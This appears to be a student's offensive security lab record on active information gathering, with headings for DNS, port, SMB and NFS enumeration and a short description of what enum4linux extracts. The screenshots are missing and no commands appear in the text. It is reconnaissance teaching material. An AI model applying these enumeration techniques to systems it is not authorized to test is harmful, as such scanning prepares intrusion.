

OFFENSIVE SECURITY





OFFENSIVE SECURITY

**PRACTICAL NO 6 :ACTIVE INFORMATION GATHERING**

1. **DNS ENUMERATION**



1. **PORT SCANNING**
   1. **PORT SCAN A HOST**
   2. **GET SERVICE AND VERSION**
   3. **TCP SYN PORT SCANNING**

OFFENSIVE SECURITY



* 1. **SCANNING SPECIFIC PORT**
  2. **SCANNING PORT NUMBER 22,23 and 100 to 150**
  3. **VERBOSE OPTION SCAN**

OFFENSIVE SECURITY



**NPING :- TCP PROBE FOR SPECIFIC PORT SCANNING**



**PORT SCANNING USING PNSCAN**

OFFENSIVE SECURITY



**SMB ENUMERATION**



OFFENSIVE SECURITY

**SMB SHARE ENUMERATION**



**SMB VERSION DETECTION**



OFFENSIVE SECURITY

**SMB SID USER ENUMERATION**



**SMB USER ENUMERATION**



OFFENSIVE SECURITY



**SMB Enumeration: Enum4Linux**

Enum4linux is a tool that is designed to detecting and extracting data or enumerate from Windows and Linux operating systems, including SMB hosts those are on a network. Enum4linux is can discover the following:

* Domain and group membership
* User listings
* Shares on a device (drives and folders)
* Password policies on a target
* The operating system of a remote target

We start to normal scan using enum4linux. It extracts the RID Range, Usernames, Workgroup, Nbtstat Information, Sessions, SID Information, OS Information.

OFFENSIVE SECURITY

**At last, we have the Share Enumeration which had the guest share that we enumerated earlier. Then we see that it tried to enumerate inside the print share and IPC but was restricted. Then we have the Password Policy Information regarding the users on the system. It enumerates if the password was changed recently or if it has never been changed. It also tells us the complexity and other stuff regarding users and the operating system of the target system.**



**NFS ENUMERATION**

OFFENSIVE SECURITY



OFFENSIVE SECURITY

**PRACTICAL NO 7 : VULNERABILITY SCANNING**

**1. Nessus**

Step 1: Open Nessus web client. Click on “Click here” link.

